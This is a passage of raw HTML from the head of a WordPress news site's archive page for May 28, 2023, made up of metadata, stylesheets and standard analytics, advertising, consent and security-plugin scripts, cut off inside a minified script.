

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.streettimes.in/2023/05/28/page/2/
body_size: 30450
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>May 28, 2023 - Page 2 of 3 - Street Times</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.streettimes.in/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    <meta name='robots' content='noindex, follow' />
<link rel="icon" type="image/png" href="https://www.streettimes.in/wp-content/uploads/2024/10/favicon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.streettimes.in/wp-content/uploads/2018/05/ST-logo-header-1-1.png"/><!-- Google tag (gtag.js) Consent Mode snippet added by Site Kit -->
<script id='google_gtagjs-js-consent-mode'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","region":["AT","BE","BG","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"]};
( function () {
	document.addEventListener(
		'wp_listen_for_consent_change',
		function ( event ) {
			if ( event.detail ) {
				var consentParameters = {};
				var hasConsentParameters = false;
				for ( var category in event.detail ) {
					if ( window._googlesitekitConsentCategoryMap[ category ] ) {
						var status = event.detail[ category ];
						var mappedStatus =
							status === 'allow' ? 'granted' : 'denied';
						var parameters =
							window._googlesitekitConsentCategoryMap[ category ];
						for ( var i = 0; i < parameters.length; i++ ) {
							consentParameters[ parameters[ i ] ] = mappedStatus;
						}
						hasConsentParameters = !! parameters.length;
					}
				}
				if ( hasConsentParameters ) {
					gtag( 'consent', 'update', consentParameters );
				}
			}
		}
	);

	function updateGrantedConsent() {
		if ( ! ( window.wp_consent_type || window.wp_fallback_consent_type ) ) {
			return;
		}
		var consentParameters = {};
		var hasConsentParameters = false;
		for ( var category in window._googlesitekitConsentCategoryMap ) {
			if ( window.wp_has_consent && window.wp_has_consent( category ) ) {
				var parameters =
					window._googlesitekitConsentCategoryMap[ category ];
				for ( var i = 0; i < parameters.length; i++ ) {
					consentParameters[ parameters[ i ] ] = 'granted';
				}
				hasConsentParameters =
					hasConsentParameters || !! parameters.length;
			}
		}
		if ( hasConsentParameters ) {
			gtag( 'consent', 'update', consentParameters );
		}
	}
	document.addEventListener(
		'wp_consent_type_defined',
		updateGrantedConsent
	);
	document.addEventListener( 'DOMContentLoaded', function () {
		if ( ! window.waitfor_consent_hook ) {
			updateGrantedConsent();
		}
	} );
} )();
</script>
<!-- End Google tag (gtag.js) Consent Mode snippet added by Site Kit -->
			
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="May 28, 2023 - Page 2 of 3 - Street Times" />
	<meta property="og:url" content="https://www.streettimes.in/2023/05/28/" />
	<meta property="og:site_name" content="Street Times" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.streettimes.in/2023/05/28/","url":"https://www.streettimes.in/2023/05/28/page/2/","name":"May 28, 2023 - Page 2 of 3 - Street Times","isPartOf":{"@id":"https://www.streettimes.in/#website"},"primaryImageOfPage":{"@id":"https://www.streettimes.in/2023/05/28/page/2/#primaryimage"},"image":{"@id":"https://www.streettimes.in/2023/05/28/page/2/#primaryimage"},"thumbnailUrl":"https://www.streettimes.in/wp-content/uploads/2023/05/ADDC-Bla-Flags-Off-Devotees-to-Kheer-Bhawani-Mela-from-Veerwan-Migrant-Colony.jpg","breadcrumb":{"@id":"https://www.streettimes.in/2023/05/28/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.streettimes.in/2023/05/28/page/2/#primaryimage","url":"https://www.streettimes.in/wp-content/uploads/2023/05/ADDC-Bla-Flags-Off-Devotees-to-Kheer-Bhawani-Mela-from-Veerwan-Migrant-Colony.jpg","contentUrl":"https://www.streettimes.in/wp-content/uploads/2023/05/ADDC-Bla-Flags-Off-Devotees-to-Kheer-Bhawani-Mela-from-Veerwan-Migrant-Colony.jpg","width":1920,"height":1920},{"@type":"BreadcrumbList","@id":"https://www.streettimes.in/2023/05/28/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.streettimes.in/"},{"@type":"ListItem","position":2,"name":"Archives for May 28, 2023"}]},{"@type":"WebSite","@id":"https://www.streettimes.in/#website","url":"https://www.streettimes.in/","name":"Street Times","description":"The World Of News","publisher":{"@id":"https://www.streettimes.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.streettimes.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.streettimes.in/#organization","name":"STREET TIMES","url":"https://www.streettimes.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.streettimes.in/#/schema/logo/image/","url":"https://www.streettimes.in/wp-content/uploads/2020/10/ST-Logo-2.jpg","contentUrl":"https://www.streettimes.in/wp-content/uploads/2020/10/ST-Logo-2.jpg","width":2175,"height":2388,"caption":"STREET TIMES"},"image":{"@id":"https://www.streettimes.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.streettimes.in' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Street Times &raquo; Feed" href="https://www.streettimes.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Street Times &raquo; Comments Feed" href="https://www.streettimes.in/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.streettimes.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.streettimes.in/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.streettimes.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.streettimes.in/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.streettimes.in/wp-content/plugins/silicon-counters/framework/assets/font-awesome/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.streettimes.in/wp-content/plugins/td-multi-purpose/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Lora%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='twp_styles-css'  href='https://www.streettimes.in/wp-content/plugins/themes4wp-social-counter-widget/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.streettimes.in/wp-content/themes/Newspaper-eight/style.css?ver=8.7.2' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/www.streettimes.in\/wp-admin\/admin-ajax.php","page_id":"Day: <span>May 28, 2023<\/span>","page_title":"","post_type":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.streettimes.in/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.0.11' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://www.streettimes.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.streettimes.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.streettimes.in/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.93' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.streettimes.in/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93' id='revmin-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KFNB866' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.streettimes.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KFNB866");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.streettimes.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.streettimes.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.streettimes.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.124.0" />		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'e6a80c4ba6';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.streettimes.in/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		    <script src="https://apis.google.com/js/platform.js" async defer></script>
          <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
            fjs.parentNode.insertBefore(js, fjs);
          }(document, "script", "facebook-jssdk"));</script>
  
<!--BEGIN: TRACKING CODE MANAGER (v2.0.16) BY INTELLYWP.COM IN HEAD//-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-113198196-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-113198196-1');
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.streettimes.in/?wordfence_lh=1&hid=BE79D7A13770C589CF5C56435F4E8234');
</script>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.streettimes.in\/wp-admin\/","wpRestNonce":"b8ac45379e","wpRestUrl":"https:\/\/www.streettimes.in\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4876940105298718&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-4876940105298718?ers=1" nonce="4q8q8dQSyXnjiPAG3LOJDg"></script><script nonce="4q8q8dQSyXnjiPAG3LOJDg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
